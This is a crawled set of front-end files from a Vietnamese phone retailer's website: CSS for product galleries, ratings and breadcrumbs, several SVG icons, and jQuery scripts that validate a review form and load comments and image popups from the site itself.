.block-tab.show .block-tab-content .content-t__list .detail-thum-popup {
  max-width: 1020px;
  margin: 0 auto 20px auto;
}
.block-tab.show .block-tab-content .content-t__list .detail-thum-popup .slick-slide {
  margin: 0 3px;
  border: 3px solid transparent;
}
.block-tab.show .block-tab-content .content-t__list .detail-thum-popup .slick-current {
  border: 3px solid #f60;
}
@media (max-width: 992px) {
  .block-tab.show .block-tab-content {
    width: 100%;
    margin: 75px auto 0 auto;
    padding-top: 20px;
  }
  .block-tab.show .block-tab-content .detail-slider-popup {
    max-width: 100%;
    height: auto !important;
  }
  .block-tab.show .block-tab-content .detail-slider-popup .slick-list {
    max-height: 100%;
  }
  .block-tab.show .block-tab-content .detail-slider-popup .slick-list .item_image img {
    max-height: 100%;
    max-width: 100% !important;
    margin: auto;
  }
  .block-tab.show .block-tab-content .detail-thum-popup {
    max-width: 100% !important;
  }
}

#albumVideo .bo_video {
  position: relative;
}
#albumVideo .bo_video .icon_video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 992px) {
  .scroll_top {
    overflow: auto;
    padding-top: 0;
    position: fixed;
    top: 80px;
    z-index: 10;
    width: 100%;
    left: 0;
  }
}
.box01__show {
  height: 430px;
  overflow: hidden;
}

.owl-carousel .owl-item img {
  width: auto !important;
  margin: auto;
  max-width: 100%;
}

/*# sourceMappingURL=slide.css.map */


--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/plugins/comments/css/rating.css?v=15.87
body_size: 1043
content:
.total-rating {
    margin: 40px 0px
}

.title-r {
    font-size: 18px;
    color: #000;
    margin-bottom: 0px
}

.title-r a {
    padding: 5px 10px;
    float: right;
    background: #1ca5b8;
    color: #fff;
    border-radius: 5px
}

.divi-r {
    font-size: 18px;
    margin: 15px 0px
}

.divi-r strong {
    font-size: 30px
}

.tt-rl {
    width: 30%;
    float: left;
    border-right: 1px solid #cccccc
}

.tt-rr {
    width: 70%;
    float: right
}

.tt-rr ul {
    padding-left: 20px
}

.tt-rr ul li {
    line-height: 15px
}

.tt-rr ul li p span {
    font-style: italic
}

.on-r {
    color: #555
}

.comments .comment_header {
    background: url("../images/icon_title.gif") no-repeat;
    color: #144594;
    font-weight: bold;
    padding-left: 22px;
    text-decoration: underline;
    cursor: pointer
}

.comments .comment_form {
    padding: 10px 0px
}

.comments tr {
    margin-bottom: 10px
}

.comments .form_name {
    width: 260px
}

.comments .select-box {
    width: 230px
}

.comments #full_rate {
    width: 100%;
    height: 117px;
    padding: 8px 0px 0px 15px;
    border-radius: 0
}

.comments .code-view {
    background: url("../images/change_captcha.gif") no-repeat scroll center center;
    display: inline-block;
    padding: 8px 12px
}

.comments #txtCaptcha {
    width: 132px
}

.comments .button {
    color: #fff;
    font-family: Semibold;
    width: 100%;
    border: unset;
    font-size: 16px;
    border-radius: 0;
    background-color: #fff;
    background: -webkit-linear-gradient(left, #FF6700, #F9920F)
}

#comment_add_form input {
    height: 48px;
    border-radius: 0
}

#comment_add_form .mb {
    margin-bottom: 20px
}

.ratingbg {
    display: block;
    width: 210px;
    height: 25px;
    background: url(/images/danhgia.png) center no-repeat
}

.wrapper-name-raty.cf {
    margin-bottom: 10px;
    display: none
}

.form_name li {
    color: #a7a7a7;
    list-style: inside none disc
}

.form_name li span {
    color: #333;
    font-size: 11px
}

.rating-value .label_error {
    float: right
}

.rating-value img {
    padding-bottom: 5px
}

.comments_contents .comment-item {
    padding: 30px 0;
    background: #fff;
    border-bottom: 1px solid #eee
}

.comments_contents .name {
    font-weight: bold
}

.comments_contents .rating {
    margin: 8px 0
}

.comments_contents .rating span {
    font-weight: bold
}

div#prodetails_tab4 {
    margin-bottom: 0px;
    border-bottom: none;
    padding-bottom: 0px
}

#reset {
    width: 180px;
    height: 40px;
    border: none;
    font-size: 14px;
    font-family: "arial bold";
    text-transform: uppercase;
    color: #999;
    background: #dddddd;
    margin-left: 17px;
    border-radius: 5px
}

.wrapper-capcha {
    margin-top: 20px
}

.bt-raty {
    color: #fff;
    text-align: center
}

#order-comemnt {
    height: 32px;
    width: 200px;
    color: #333;
    border: 1px solid #e5e5e5;
    padding-left: 5px
}

.label-form {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 24px;
    margin-top: 35px;
    margin-right: 20px;
    display: inline-block
}

.row-raty.cf {
    margin-right: 75px;
    display: inline-block
}

.row-cm {
    margin-bottom: 17px
}

.row-cm:last-child {
    margin-bottom: 0px
}

.left-cm {
    float: left;
    width: 46%;
    margin-right: 3.3%
}

.txt_input {
    width: 100%;
    border: 1px solid #e3e3e3;
    height: 40px;
    padding: 0px 0px 0px 15px
}

.right-cm {
    float: left;
    width: 50%;
    text-align: right
}

.row-raty > span {
    margin-right: 12px;
    font-family: "arial bold";
    text-transform: uppercase;
    margin-top: 1px
}

#imgCaptcha {
    margin-top: -13px
}

.required {
    color: #c4161c
}

.col-rate > span {
    margin-top: 2px;
    margin-right: 10px
}

.col-rate:last-child {
    margin-right: 0px;
    float: right;
    width: 169px
}

.col-rate.cf {
    float: left;
    width: 198px;
    margin-right: 80px
}

.text_b_cm {
    color: #333;
    margin-right: 20px
}

.text_qtv {
    color: #fff;
    padding: 6px 7px;
    background-color: #f60;
    font-family: Semibold
}

.date {
    color: #999;
    font-weight: normal !important
}

.sum_cm {
    font-family: "arial bold";
    font-size: 14px;
    text-transform: uppercase
}

.total-comment {
    font-size: 14px;
    margin-bottom: 17px
}

.row-rating.fl {
    margin-bottom: 5px
}

div#list-comment .star-detail {
    display: inline-flex;
    align-items: center;
    padding-right: 20px
}

.comment_content {
    padding: 10px 0px
}

.wrapper_comment_content.fl {
    display: inline-block
}

.comment-item .rep {
    color: #1E8E04;
    cursor: pointer
}

.comment-item i {
    color: #555;
    font-size: 5px;
    padding: 0px 5px
}

span.stick-cm-p.fl {
    width: 1px;
    background: #eee;
    margin: 6px 10px 0px 10px;
    height: 15px
}

.border-cm {
    height: 1px;
    width: 100%;
    background: #eee;
    margin: 8px 0px 12px 0px
}

.wrapper-admin-rep {
    padding-left: 20px;
    margin-top: 5px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    margin-left: 20px
}

.wrapper-admin-rep > img {
    margin-right: 10px
}

.wrapper-admin-rep .wrapper_comment_content > div {
    padding-top: 15px
}
/*# sourceMappingURL=rating.css.map */


--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/blocks/breadcrumbs/assets/css/breadcrumbs_simple.css?v=15.87
body_size: -73
content:
.breadcrumb{margin-bottom:0 !important;padding:15px 0 15px;background:none}.breadcrumb .fl-left{float:left;font-weight:normal;margin:2px 0}.breadcrumb a{color:#F9920F;font-size:13px;font-weight:normal}.breadcrumb a span{color:#20863D}.breadcrumbs_sepa{background:url("../images/right_arrow.png") no-repeat scroll left center;float:left;margin:0 5px;padding:4px;text-indent:-999px}@media screen and (max-width: 767px){.breadcrumb{width:max-content}.breadcrumbs>.container>.row{overflow:hidden;margin:0}.breadcrumbs>.container>.row>.col-xs-12{overflow:auto}.breadcrumbs>.container>.row>.col-xs-12::-webkit-scrollbar{width:0 !important;display:none}.breadcrumbs_sepa{background:url(../images/right_arrow.png) no-repeat scroll left 0 top 8px;margin:0 5px;padding:3px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/templates/default/images/visa.svg
body_size: 1228
content:
<svg width="54" height="33" viewBox="0 0 54 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_14_432)">
<path d="M50 0H4C1.79086 0 0 1.79086 0 4V29C0 31.2091 1.79086 33 4 33H50C52.2091 33 54 31.2091 54 29V4C54 1.79086 52.2091 0 50 0Z" fill="#F3F3F3" stroke="#E4E4E4" stroke-width="2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.2232 10.2086C32.2116 9.98355 33.2459 9.94647 34.2538 10.0691C34.9039 10.1494 35.5417 10.3057 36.1572 10.515C35.968 11.3343 35.7795 12.1536 35.5891 12.9726C34.8125 12.6416 33.9656 12.4495 33.111 12.426C32.6815 12.4169 32.2419 12.4417 31.8359 12.5822C31.5913 12.6673 31.3572 12.8 31.1995 12.9972C31.067 13.1608 30.9998 13.3765 31.0508 13.5789C31.0955 13.7613 31.2258 13.9139 31.3723 14.0376C31.633 14.2532 31.9403 14.412 32.2448 14.5676C32.9287 14.9084 33.636 15.2226 34.2492 15.6705C34.7728 16.0458 35.2186 16.5418 35.4189 17.1349C35.5824 17.6037 35.5899 18.108 35.5138 18.5922C35.4229 19.1697 35.1768 19.7267 34.7943 20.1904C34.3449 20.7418 33.7217 21.1551 33.0454 21.4346C32.2634 21.759 31.411 21.9154 30.5597 21.9675C29.5997 22.0225 28.6337 21.9394 27.6928 21.7588C27.2328 21.6649 26.7744 21.5509 26.3443 21.3698C26.5396 20.5236 26.7339 19.6775 26.9287 18.8313C27.3243 19.0031 27.7227 19.1727 28.1404 19.2932C28.6191 19.4343 29.1168 19.5174 29.6178 19.548C30.076 19.5727 30.5428 19.5806 30.9916 19.4773C31.3452 19.3972 31.7029 19.259 31.9471 18.999C32.1829 18.7525 32.2492 18.3761 32.0998 18.0755C31.9788 17.8406 31.7566 17.6693 31.5319 17.5223C31.1913 17.3039 30.82 17.1319 30.4499 16.9618C29.7173 16.6245 28.997 16.2256 28.4463 15.655C28.038 15.235 27.7498 14.7038 27.692 14.1364C27.6332 13.534 27.753 12.9163 28.0386 12.3722C28.2526 11.9617 28.5609 11.5963 28.9261 11.2922C29.5728 10.7516 30.3844 10.4047 31.2232 10.2086Z" fill="#243881"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.07687 10.2125C8.89102 10.2112 10.705 10.2121 12.5189 10.2117C12.6751 10.211 12.832 10.224 12.9825 10.2641C13.3033 10.3448 13.5907 10.5317 13.7835 10.783C13.928 10.969 14.022 11.1866 14.0671 11.4115C14.3636 12.8737 14.6598 14.3359 14.9562 15.7981C15.1132 16.5648 15.2639 17.3329 15.4253 18.0989C16.5472 15.4709 17.6671 12.8419 18.7856 10.2125C19.9168 10.2102 21.048 10.2115 22.1791 10.2117C20.434 14.0763 18.6897 17.9415 16.9438 21.8059C15.8072 21.8059 14.6706 21.8033 13.5341 21.8072C12.6827 18.7668 11.8395 15.7245 10.9916 12.6835C10.9153 12.4222 10.8559 12.1481 10.6909 11.9199C10.5199 11.6845 10.2379 11.5539 9.972 11.4313C9.31831 11.1423 8.62589 10.9371 7.92925 10.7586C7.62178 10.6819 7.31249 10.6114 7.0014 10.5479C7.02549 10.4359 7.05319 10.3246 7.07687 10.2125Z" fill="#192164"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4046 10.9124C23.4596 10.6784 23.5106 10.4434 23.5682 10.21C24.644 10.2133 25.7199 10.2098 26.7957 10.2116C25.9048 14.076 25.0145 17.9408 24.1241 21.8054C23.0474 21.8064 21.9706 21.8054 20.8938 21.8058C21.7314 18.1747 22.5677 14.5436 23.4046 10.9124Z" fill="#28327B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.244 11.0512C40.4587 10.5646 40.9942 10.2196 41.562 10.2125C42.4988 10.2078 43.4357 10.2112 44.3724 10.2106C45.2425 14.0758 46.1113 17.9411 46.9805 21.8064C45.9845 21.8072 44.9884 21.8063 43.9925 21.8066C43.86 21.2299 43.7312 20.6523 43.6001 20.0752C42.2195 20.0745 40.839 20.0754 39.4586 20.0745C39.233 20.651 39.007 21.2275 38.7844 21.805C37.6539 21.8078 36.5231 21.8063 35.3926 21.8055C37.0094 18.2206 38.6259 14.6355 40.244 11.0512ZM40.3879 17.6957C41.2804 17.6964 42.1731 17.6959 43.0656 17.6959C42.7395 16.2468 42.4144 14.7976 42.0882 13.3485C41.5184 14.7965 40.9546 16.2468 40.3879 17.6957Z" fill="#344490"/>
</g>
<defs>
<clipPath id="clip0_14_432">
<rect width="54" height="33" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_check.svg
body_size: -213
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="8" cy="8" r="8" fill="#60BB22"/>
<g clip-path="url(#clip0_531_4728)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.99995 9.99336L4.89995 8.03336L4.19995 8.68669L6.99995 11.3L13 5.70003L12.3 5.04669L6.99995 9.99336Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_531_4728">
<rect width="9" height="7" fill="white" transform="translate(4 5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/plugins/comments/js/rating.js?v=15.87
body_size: 766
content:


function submit_comment()
{
	
}

 $("document").ready(function(){
     var alert_info = $('#alert_info').val();
     alert_info1 = alert_info ? JSON.parse(alert_info) : [];
     $('#submitbt').click(function(){
        if(!notEmpty("value","Bạn chưa chọn giá trị nhận xét"))
			return false;
        if(!notEmpty("full_rate","Bạn chưa nhập nhận xét"))
            return false;
        if(!notEmpty("name_rate","Bạn chưa nhập họ tên"))
            return false;
        // if(!notEmpty("email_rate",alert_info1[3]))
        //     return false;
        if(!notEmpty("phone_rate","Bạn chưa nhập số điện thoại"))
            return false;
         if (!isPhone("phone_rate", "Số điện thoại không hợp lệ")) {
             return false;
         }
         if (!lengthMin("phone_rate", 10, 'Số điện thoại phải là 10 số')) {
             return false;
         }
         if (!lengthMax("phone_rate", 10, 'Số điện thoại phải là 10 số')) {
             return false;
         }
   //                  if(!notEmpty("txtCaptcha","Bạn phải nhập mã capcha"))
			// return false;
              document.comment_add_form.submit();
		});
     
    var track_load = 2; //total loaded record group(s)
	var loading  = false; //to prevents multipal ajax loads
	var total_groups = $('#total_page').val(); //total record group(s)
	var recordid = $('#record_id').val(); //total record group(s)
	var url_current = $('#url_current').val(); //total record group(s)
//        alert(total_groups);
//         $(".view-more-cm").click(function(){ //detect page scroll
// 				loading = true; //prevent further ajax loading
// //                                alert("asjdjk");
// //				$('.animation_image').show(); //show loading image
// 				//load data from the server using a HTTP POST request
// 				$.post(url_current+'?raw='+recordid+'&page='+track_load, function(data){
//                                        //hide loading image once data is received
// 					track_load++; //loaded group increment
// 					loading = false; 
//                                         if(data){
//                                          $("#list-comment").append(data); 
//                                             $('.col-rate .star-detail').raty({
//                                              halfShow : true,
//                                                      readOnly: true, 
//                                                      score: function() {
//                                                          return $(this).attr('data-rating');
//                                                        },
//                                                      starOff : 'images/star-empty.png',
//                                                      starOn  : 'images/star-fill.png'
//                                              });  
//                                         }else{
//                                             $(".view-more-cm").hide();
//                                         }
// 					$('.animation_image').hide();
// 				}).fail(function(xhr, ajaxOptions, thrownError) { //any errors?
//                                     alert(thrownError); //alert with HTTP error
//                                     $('.animation_image').hide(); //hide loading image
//                                     loading = false;
				
// 				});
// 	});

$('.view-more-cm').click(function(){
    id = $('#prd_id').val();
    $.ajax({
        type : 'GET',
        dataType: 'html',
        url : '/index.php?module=products&view=product&raw=1&task=all_conment',
        data: "id="+id,
        success : function(data){
            $("#list-comment").html(data);
            $(".comments_contents").addClass('scroll_comment');
            // $("#list-comment_mb").html(data);
            $(".view-more-cm").hide();
        }
    });
})
        
       
});
       

--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/menus/icon_new.svg
body_size: -195
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25 11.375H19.5V9.75H3.25V11.375ZM12.1875 21.125H17.875V19.5H12.1875V21.125ZM12.1875 17.875H19.5V16.25H12.1875V17.875ZM12.1875 14.625H19.5V13H12.1875V14.625ZM3.25 21.125H10.5625V13H3.25V21.125ZM22.75 8.125V4.875H0V22.75C0 22.75 0 26 3.25 26H23.5625C23.5625 26 26 25.9496 26 22.75V8.125H22.75ZM3.25 24.375C1.625 24.375 1.625 22.75 1.625 22.75V6.5H21.125V22.75C21.125 23.4983 21.3558 24.0159 21.6742 24.375H3.25Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/bo_sp.svg
body_size: -86
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.518 0H3.482L0 5.571V20H20V5.571L16.518 0ZM19.0653 5.33333H10.3333V0.666667H16.1487L19.0653 5.33333ZM3.85133 0.666667H9.66667V5.33333H0.934667L3.85133 0.666667ZM0.666667 19.3333V6H19.3333V19.3333H0.666667Z" fill="#20863D"/>
<path d="M12 7.66669H8C7.44867 7.66669 7 8.11535 7 8.66669C7 9.21802 7.44867 9.66669 8 9.66669H12C12.5513 9.66669 13 9.21802 13 8.66669C13 8.11535 12.5513 7.66669 12 7.66669ZM12 9.00002H8C7.81633 9.00002 7.66667 8.85069 7.66667 8.66669C7.66667 8.48269 7.81633 8.33335 8 8.33335H12C12.1837 8.33335 12.3333 8.48269 12.3333 8.66669C12.3333 8.85069 12.1837 9.00002 12 9.00002Z" fill="#20863D"/>
<path d="M12.6667 17.3333H7.33333C7.14933 17.3333 7 17.4823 7 17.6666C7 17.851 7.14933 18 7.33333 18H12.6667C12.8507 18 13 17.851 13 17.6666C13 17.4823 12.8507 17.3333 12.6667 17.3333Z" fill="#20863D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/read.svg
body_size: 382
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 460 460" style="enable-background:new 0 0 460 460;" xml:space="preserve">
<g>
	<path style="fill:#FF7F4F;" d="M230.333,0C103.308,0,0,102.974,0,230c0,98.785,62.479,183.024,150.004,215.598l297.381-291.024
		C416.25,64.595,330.94,0,230.333,0z"/>
	<path style="fill:#FF5419;" d="M460,230c0-26.416-4.467-51.784-12.663-75.41l-44.274-44.274l-345.46,201.7l50.785,50.785
		l-10.785,30.515l52.366,52.367C174.895,454.935,202.187,460,230.332,460C357.358,460,460,357.026,460,230z"/>
	<polygon style="fill:#71E2F0;" points="403.063,110.317 403.063,312.017 230.332,312.017 200.003,211.167 230.332,110.317 	"/>
	<polygon style="fill:#C2FBFF;" points="230.332,110.317 230.332,312.017 178.893,312.017 97.603,393.317 97.603,312.017 
		57.603,312.017 57.603,110.317 	"/>
	<polygon style="fill:#C2FBFF;" points="383.063,130.317 383.063,292.017 230.332,292.017 210.333,211.167 230.332,130.317 	"/>
	<rect x="77.603" y="130.317" style="fill:#FFFFFF;" width="152.729" height="161.7"/>
	<polygon style="fill:#E0A300;" points="362.823,202.002 343.073,222.122 347.223,250.002 321.993,237.432 311.993,214.882 
		321.993,172.332 335.023,197.332 	"/>
	<polygon style="fill:#FFC61B;" points="321.993,172.332 321.993,237.432 296.753,250.002 300.913,222.122 281.163,202.002 
		308.963,197.332 	"/>
	<polygon style="fill:#E0A300;" points="271.162,202.002 251.412,222.122 255.562,250.002 230.332,237.432 220.332,214.882 
		230.332,172.332 243.362,197.332 	"/>
	<polygon style="fill:#FFC61B;" points="230.332,172.332 230.332,237.432 205.092,250.002 209.252,222.122 189.502,202.002 
		217.302,197.332 	"/>
	<polygon style="fill:#E0A300;" points="179.503,202.002 159.753,222.122 163.903,250.002 138.673,237.432 128.673,214.882 
		138.673,172.332 151.703,197.332 	"/>
	<polygon style="fill:#FFC61B;" points="138.673,172.332 138.673,237.432 113.433,250.002 117.593,222.122 97.843,202.002 
		125.643,197.332 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/notification.svg
body_size: 43
content:
<svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.63394 14.3393C7.63394 14.4146 7.57534 14.4732 7.50001 14.4732C6.68807 14.4732 6.02679 13.8119 6.02679 13C6.02679 12.9246 6.08539 12.866 6.16072 12.866C6.23606 12.866 6.29465 12.9246 6.29465 13C6.29465 13.6612 6.83873 14.2053 7.50001 14.2053C7.57534 14.2053 7.63394 14.2639 7.63394 14.3393ZM2.05916 11.9285C3.55748 10.2377 4.28572 7.94416 4.28572 4.96425C4.28572 3.88445 5.30693 2.28568 7.50001 2.28568C9.69309 2.28568 10.7143 3.88445 10.7143 4.96425C10.7143 7.94416 11.4425 10.2377 12.9409 11.9285H2.05916ZM14.4643 11.9285C13.2255 10.8822 11.7857 9.00722 11.7857 4.96425C11.7857 3.35711 10.4548 1.5993 8.23661 1.27285C8.27847 1.1724 8.30358 1.06358 8.30358 0.946394C8.30358 0.502756 7.94365 0.142822 7.50001 0.142822C7.05637 0.142822 6.69644 0.502756 6.69644 0.946394C6.69644 1.06358 6.72155 1.1724 6.7634 1.27285C4.54521 1.5993 3.21429 3.35711 3.21429 4.96425C3.21429 9.00722 1.77456 10.8822 0.535721 11.9285C0.535721 12.5145 1.02121 13 1.60715 13H5.35715C5.35715 14.1802 6.31976 15.1428 7.50001 15.1428C8.68025 15.1428 9.64286 14.1802 9.64286 13H13.3929C13.9788 13 14.4643 12.5145 14.4643 11.9285Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/buy.svg
body_size: -28
content:
<?xml version="1.0" encoding="iso-8859-1"?>

<svg version="1.1" fill="#fff" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<circle style="fill:#ffffff;stroke:#ffffff;stroke-width:2;stroke-miterlimit:10;" cx="22" cy="24" r="2"/>
<circle style="fill:#ffffff;stroke:#ffffff;stroke-width:2;stroke-miterlimit:10;" cx="13" cy="24" r="2"/>
<path d="M25.658,10l-2.422,9H10.781L8.159,8.515C7.937,7.625,7.137,7,6.219,7H4C3.448,7,3,7.448,3,8c0,0.552,0.448,1,1,1h2.219
	l2.621,10.485C9.063,20.375,9.863,21,10.781,21h12.455c0.902,0,1.692-0.604,1.93-1.474L27.764,10H25.658z"/>
<line style="fill:#ffffff;stroke:#ffffff;stroke-width:2;stroke-miterlimit:10;" x1="17" y1="7" x2="17" y2="13"/>
<polygon points="21,12 17,16 13,12 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/modules/products/assets/js/slide.js?v=15.87
body_size: 594
content:

$(document).ready(function () {
    $('.item_thum').click(function () {
        $('.item_thum').removeClass('active');
        $(this).addClass('active');
    });

    initialize_owl($('#noibat'));
    let coun_sub = $('#count_sub').val();

    let tabs = [
        {target: '#albumHot', owl: '#noibat'},
        {target: '#albumCamera', owl: '#owl-camera'},
    ];
    if (coun_sub != 0) {
        for (let i = 0; i < coun_sub; i++) {
            tabs.splice(1, 0, {target: `#albumSub${(coun_sub - 1) - i}`, owl: `#owl${(coun_sub - 1) - i}`});
        }
    }
    // Setup 'bs.tab' event listeners for each tab
    tabs.forEach((tab) => {
        $(`a[href="${tab.target}"]`)
            .on('shown.bs.tab', () => initialize_owl($(tab.owl)))
            .on('hide.bs.tab', () => destroy_owl($(tab.owl)));
    });
    $('#picture .close-tab').click(function () {
        $('.block-tab').removeClass('show');
        $('body').css('overflow', 'unset');
        $('html').css('overflow', 'unset');
    });

});


function counter(event) {
    if (!event.namespace) {
        return;
    }
    var slides = event.relatedTarget;
    $('.slider-counter').text(slides.relative(slides.current()) + 1 + '/' + slides.items().length);
}

function initialize_owl(el) {
    el.owlCarousel({
        margin: 0,
        items: 1,
        nav: true,
        dots: !1,
        lazyLoad: true,
        onInitialized: counter,
        onChanged: counter
    });
    $(".detail-slider .owl-prev").html(`<i class="fa fa-angle-left"></i>`);
    $(".detail-slider .owl-next").html(`<i class="fa fa-angle-right"></i>`);
}

function destroy_owl(el) {
    el.data('owlCarousel').destroy();
}

$('.show_popup').click(function () {
    $('.block-tab').addClass('show');
    $('body').css('overflow', 'hidden');
    $('html').css('overflow', 'hidden');
    let id = $('#id_rc').val();
    let hot = $(this).attr('data-hot');
    let sub = $(this).attr('data-sub');
    let video = $(this).attr('data-video');
    let unbox = $(this).attr('data-unbox');
    let camera = $(this).attr('data-camera');
    $('.item_thum_popup').removeClass('active');
    if(hot == 1){
        $('.item_hot').addClass('active');
    }else if (sub > 0) {
        $('.itemsub'+sub).addClass('active');
    }else if (camera == 1) {
        $('.item_camera').addClass('active');
    }else if (video == 1) {
        $('.item_video').addClass('active');
    }else if (unbox == 1) {
        $('.item_unbox').addClass('active');
    }
    load_popup(id,hot, sub, video, unbox, camera);
});
$('.show_popup_tab').click(function () {
    let id = $('#id_rc').val();
    let hot = $(this).attr('data-hot');
    let sub = $(this).attr('data-sub');
    let video = $(this).attr('data-video');
    let unbox = $(this).attr('data-unbox');
    let camera = $(this).attr('data-camera');
    $('.item_thum_popup').removeClass('active');
    if(hot == 1){
        $('.item_hot').addClass('active');
    }else if (sub > 0) {
        $('.itemsub'+sub).addClass('active');
    }else if (camera == 1) {
        $('.item_camera').addClass('active');
    }else if (video == 1) {
        $('.item_video').addClass('active');
    }else if (unbox == 1) {
        $('.item_unbox').addClass('active');
    }
    load_popup(id,hot, sub, video, unbox, camera);
});

function load_popup(id,hot, sub, video, unbox, camera) {
    $.ajax({
        type: 'get',
        async: false,
        url: '/index.php?module=products&view=product&raw=1&task=ajax_load_popup',
        dataType: "html",
        data: "id=" + id + "&hot=" + hot + "&sub=" + sub + "&video=" + video + "&unbox=" + unbox + "&camera=" + camera,
        success: function (data) {
            $('#albumHotpopup').html(data);
        }
    });

}


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/next.svg
body_size: 70
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 499.2 499.2" style="enable-background:new 0 0 499.2 499.2;" xml:space="preserve">
<path style="fill:#00665C;" d="M9.6,229.6c10.4,20.8,29.6,37.6,52.8,44C43.2,319.2,40.8,370.4,60,416c-34.4-10.4-60-42.4-60-80
	v-68.8C0,253.6,4,241.6,9.6,229.6z"/>
<g>
	<path style="fill:#23C181;" d="M85.6,177.6h228c47.2,0,86.4,38.4,86.4,85.6v58.4H168l0,0H85.6c-33.6,0-64,20-77.6,48.8
		C0.8,356,0,345.6,0,332v-68.8C0,216,38.4,177.6,85.6,177.6z"/>
	<path style="fill:#23C181;" d="M314.4,179.2c47.2,0,85.6,37.6,85.6,84.8v57.6H168l0,0H85.6c-33.6,0-64,20-77.6,48.8
		c-6.4-11.2-8-23.2-8-38.4v-66.4"/>
</g>
<polygon style="fill:#30E295;" points="376,249.6 280,153.6 280,30.4 499.2,249.6 280,468.8 280,345.6 "/>
<polyline style="fill:#23C181;" points="497.6,249.6 280,468.8 280,345.6 374.4,249.6 280,153.6 "/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/hethang.svg
body_size: 80
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 14C5.61553 14 4.26215 13.5895 3.11101 12.8203C1.95987 12.0511 1.06266 10.9579 0.532846 9.67879C0.00303306 8.3997 -0.13559 6.99224 0.134506 5.63437C0.404603 4.2765 1.07129 3.02922 2.05026 2.05026C3.02922 1.07129 4.2765 0.404603 5.63437 0.134506C6.99224 -0.13559 8.3997 0.00303306 9.67879 0.532846C10.9579 1.06266 12.0511 1.95987 12.8203 3.11101C13.5895 4.26215 14 5.61553 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM7 0.933336C5.80013 0.933336 4.6272 1.28914 3.62954 1.95575C2.63188 2.62237 1.85431 3.56985 1.39513 4.67839C0.935962 5.78693 0.815822 7.00673 1.04991 8.18355C1.28399 9.36037 1.86178 10.4413 2.71022 11.2898C3.55866 12.1382 4.63964 12.716 5.81645 12.9501C6.99327 13.1842 8.21308 13.064 9.32161 12.6049C10.4302 12.1457 11.3776 11.3681 12.0442 10.3705C12.7109 9.3728 13.0667 8.19987 13.0667 7C13.0667 5.39102 12.4275 3.84794 11.2898 2.71022C10.1521 1.5725 8.60898 0.933336 7 0.933336Z" fill="#444444"/>
<path d="M4 4.60429L4.60429 4L7 6.39571L9.39571 4L10 4.60429L7.60429 7L10 9.39571L9.39571 10L7 7.60429L4.60429 10L4 9.39571L6.39571 7L4 4.60429Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/icon_product/icon_hot.svg
body_size: 1421
content:
